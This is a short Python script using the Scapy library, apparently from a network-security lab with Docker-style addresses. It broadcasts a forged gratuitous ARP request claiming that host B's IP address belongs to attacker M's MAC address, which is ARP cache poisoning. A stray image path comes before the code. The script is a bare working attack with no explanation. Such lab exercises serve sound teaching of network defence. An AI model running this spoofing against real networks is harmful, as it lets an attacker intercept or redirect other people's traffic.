 from scapy.all import *
ip_A = "10.9.0.5"
ip_B = "10.9.0.6"
ip_M = "10.9.0.105"
mac_A = "02:42:0a:09:00:05"
mac_B = "02:42:0a:09:00:06"
mac_M = "02:42:0a:09:00:69"
mac_broadcast = "ff:ff:ff:ff:ff:ff"
E = Ether(dst=mac_broadcast,src=mac_M)
A = ARP(hwsrc=mac_M,psrc=ip_B,pdst=ip_B,hwdst=mac_broadcast)
A.op = 1 # 1 for ARP request; 2 for ARP reply
pkt = E/A
sendp(pkt)